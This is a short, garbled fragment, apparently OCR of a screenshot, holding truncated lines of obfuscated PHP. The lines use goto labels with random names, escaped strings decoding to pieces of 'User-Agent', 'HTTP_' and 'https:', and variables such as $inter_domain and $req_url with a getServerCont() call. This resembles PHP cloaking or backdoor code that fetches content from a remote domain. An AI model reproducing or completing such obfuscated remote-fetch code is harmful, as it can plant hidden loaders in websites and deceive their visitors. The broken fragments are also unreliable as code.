
: ''; $data1["\165\x73\x65
strtolower(isset($_SERVER
?
$_SERVER["\110\x54\x54\1
: ''); echo getServerCont($
k4FRe: $req_url = $http . $
QpAIi: $inter_domain =
"\150\164\164\160\x73\x3a
goto GmYht; W9J99: $data1
goto NAGxj; hOw2A: $map1